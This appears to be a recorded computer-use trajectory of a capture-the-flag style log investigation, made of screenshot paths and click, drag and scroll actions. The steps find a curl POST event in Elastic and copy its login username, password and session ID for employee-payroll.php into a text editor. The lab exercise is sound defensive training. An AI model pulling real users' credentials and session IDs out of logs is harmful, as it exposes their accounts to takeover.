
Return to Elastic and copy the full curl POST command of the 18:57:54 event, including its login credentials and session ID
left_click(970, 70)

left_click(422, 449)

left_click_drag(238, 453, 359, 454)

scroll(370, 494, "down", 2)

left_click(529, 457)

left_click_drag(222, 329, 437, 331)

left_click_drag(281, 364, 214, 281)
right_click(215, 280)

left_click(257, 299)

Paste the curl POST command for employee-payroll.php, with its login username, password and session ID, into line 30 in Mousepad and start a new line
left_click(300, 367)
left_click_drag(415, 349, 459, 356)

left_click(483, 276)

left_click(445, 48)

left_click(424, 50)


Examine the full 18:57:54 curl POST command in Elastic, checking its THM flag, password field and target URL against the neighbouring events
left_click(970, 70)

scroll(218, 492, "down", 2)

scroll(200, 484, "down", 3)
scroll(187, 481, "up", 2)

scroll(409, 471, "up", 2)

left_click_drag(269, 471, 412, 479)
